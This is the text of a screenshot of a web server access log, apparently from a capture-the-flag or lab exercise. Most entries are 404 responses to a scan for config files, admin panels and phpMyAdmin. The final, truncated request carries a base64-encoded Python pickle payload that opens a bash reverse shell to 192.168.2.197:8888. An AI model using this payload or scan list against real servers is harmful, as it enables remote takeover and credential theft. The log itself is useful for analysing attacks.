 C: > Users > cxing > Desktop > app (1).log
208 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.inc.php HTTP/1.1" 404 -
209 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.php HTTP/1.1" 404 -
210 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fincludes%2fconfig.php HTTP/1.1" 404 -
211 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fcommon.inc.php HTTP/1.1" 404 -
212 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
213 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
214 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2finclude%2fconfig.inc.php HTTP/1.1" 404 -
215 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
216 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
217 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /404.php HTTP/1.1" 404 -
218 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /index.html HTTP/1.1" 404 -
219 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /user%2f HTTP/1.1" 404 -
220 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /users%2f HTTP/1.1" 404 -
221 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /admin%2f HTTP/1.1" 404 -
222 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /home%2f HTTP/1.1" 404 -
223 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /test%2f HTTP/1.1" 404 -
224 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /administrator%2f HTTP/1.1" 404 -
225 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /houtai%2f HTTP/1.1" 404 -
226 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /backdoor%2f HTTP/1.1" 404 -
227 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /flag%2f HTTP/1.1" 404 -
228 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /uploads%2f HTTP/1.1" 404 -
229 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /download%2f HTTP/1.1" 404 -
230 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /downloads%2f HTTP/1.1" 404 -
231 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /manager%2f HTTP/1.1" 404 -
232 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /phpmyadmin%2f HTTP/1.1" 404 -
233 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /phpMyAdmin%2f HTTP/1.1" 404 -
234 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN